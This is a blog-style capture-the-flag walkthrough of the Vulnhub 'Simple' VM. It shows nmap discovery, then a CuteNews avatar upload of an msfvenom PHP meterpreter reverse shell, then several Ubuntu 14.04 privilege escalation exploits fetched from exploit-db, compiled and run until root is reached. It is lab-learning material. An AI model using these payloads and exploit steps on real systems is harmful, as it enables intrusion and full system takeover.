Vulnhub SecTalks: BNE0x03 - Simple
Posted on 11 May 2016 in security • 3 min read
As droopy was not really hard and doesn't contain as much web vulnerability as I would hope for, I tried an other VM SecTalks: BNE0x03 - Simple There were also hints on the description of the machine but with my resolution they do not appear when just browsing the main page of vulnhub so I have not spoiled myself with the hints this time.
Discovery
Let's nmap the box to get some knowledge about it:
root@kalili:~# nmap 10.0.2.5 -p0-65535
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-11 15:42 CEST
Nmap scan report for 10.0.2.5
Host is up (0.00032s latency).
Not shown: 65535 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:60:21:5C (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.60 seconds
There seems once more that only the port 80 with a HTTP service is available.
Web

We go to the website. We notice that it is powered by CuteNews 2.0.3 (look at the footer). We search on internet for vulnerability and found one. This vulnerability allow the execute PHP code by uploading a malicious avatar.


We create an account in order to upload our avatar.
We generate a PHP meterpreter using msfvenom:
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -e php/base64 -f raw > /tmp/shell.php
We prepare our metasploit for the callback:
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.2.5:4444
[*] Starting the payload handler...
We upload our msfvenom's payload as our avatar.
We go to http://10.0.2.5/uploads/avatar_john_shell.php and we got our
meterpreter!
Let's see what this box is made of:
uname -a
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU/Linux
Once more an Ubuntu 14.04, like the droopy from yesterday.
Privileges escalation
CVE-2015-1328 exploiting overlayFS
Let us try once again to exploit the CVE-2015-1328 exploiting overlayFS to get a root shell on the machine. I started a shell from the meterpreter, download the exploit, compile it, run it and failed it:
meterpreter > shell
Process 1335 created.
Channel 3 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
wget https://www.exploit-db.com/download/37292
--2016-05-11 09:59:52-- https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [application/txt]
Saving to: '37292'
0K ..... 100% 409M=0s
2016-05-11 09:59:53 (409 MB/s) - '37292' saved [5123/5123]
mv 37292 ofs.c
gcc ofs.c -o ofs
ls
avatar_john_shell.php
ofs
ofs.c
chmod +x ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
exploit failed
When searching for exploit regarding linux 3.16.0 I found the CVE-2014-5207:
CVE-2014-5207 Fuse-based exploit
CVE-2014-5207 Fuse-based exploit. I download the exploit, compiled it and once more failed it:
gcc -Wall fuse_suid.c `pkg-config fuse --cflags --libs` -o fuse_suid
/bin/sh: 1: pkg-config: not found
fuse_suid.c:21:18: fatal error: fuse.h: No such file or directory
#include <fuse.h>
^
compilation terminated
When searching for ubuntu 14.04 privilege escalation exploit I found two
interesting exploits :
* CVE-2015-3643
* CVE-2015-1318 + CVE-2015-1862
CVE-2015-3643
The CVE-2015-3643 exploit the D-Bus listening on com.ubuntu.USBCreator. I try this exploit but the module was not available and failed:
dbus-send --print-reply --system --dest=com.ubuntu.USBCreator /com/ubuntu/USBCreator com.ubuntu.USBCreator.KVMTest string:/dev/sda dict:string:string:DISPLAY,"foo",XAUTHORITY,"foo",LD_PRELOAD,"/tmp/test.so"
Error org.freedesktop.DBus.Error.ServiceUnknown: The name com.ubuntu.USBCreator was not provided by any .service files
CVE-2015-1318 + CVE-2015-1862
The CVE-2015-1318 + CVE-2015-1862 exploit a feature in ubuntu 14.04 allowing a user to forward crash reports.
I download the exploit, compiled it with -static and run it to get a root
shell on the box:
meterpreter > shell
Process 1550 created.
Channel 9 created.
cd /tmp/
wget https://www.exploit-db.com/download/36746
--2016-05-11 11:22:39-- https://www.exploit-db.com/download/36746
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5216 (5.1K) [application/txt]
Saving to: '36746'
0K ..... 100% 337M=0s
2016-05-11 11:22:43 (337 MB/s) - '36746' saved [5216/5216]
mv 36746 newpid.c
gcc -static newpid.c
newpid.c:17:3: warning: #warning this file must be compiled with -static [-Wcpp]
# warning this file must be compiled with -static
^
./a.out
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
Conclusion
We just need to get our hands on the flag to finish it.
cat /root/flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet
It was a nice box with still not so much web exploitation and only one exploit to launch to get to root. Thanks to Robert Winkel for the box and as always to Vulnhub for their work.